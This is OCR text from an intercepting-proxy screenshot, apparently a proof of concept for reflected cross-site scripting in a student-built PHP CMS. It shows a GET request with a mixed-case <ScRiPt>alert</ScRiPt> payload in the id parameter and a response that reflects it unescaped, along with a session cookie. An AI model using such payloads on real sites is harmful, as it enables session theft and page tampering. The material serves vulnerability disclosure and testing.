 Request
Pretty Raw Hex
\n
1 GET /cmsa/each_extracurricula_activities.php?id=
1<ScRiPt>alert(9542)<%2FScRiPt> HTTP/1.1
2 Host: 192.168.30.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://192.168.30.1/cmsa/admin_dashboard.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=isg5f6hegbhvbj4p6kbiu51g90
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
A website created by BCA Students
</p>
142 <button class="logout-button" onclick="
location.href='logout.php'">
Logout
</button>
143
144 </div>
145
146
147
148 </body>
149 </html>
1<ScRiPt>
alert(9542)
</ScRiPt>
User not found.
150 <link rel="stylesheet" href="style.css">
151 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/di
st/js/bootstrap.bundle.min.js" integrity="
sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDz
Oxhy9GkcIdslK1eN7N6jIeHz" crossorigin="
anonymous">
</script>
152
153 <footer>
154 <div class="footer">
alert(9542)
1 match
INSPECTOR
Done
5,855 bytes | 15 millis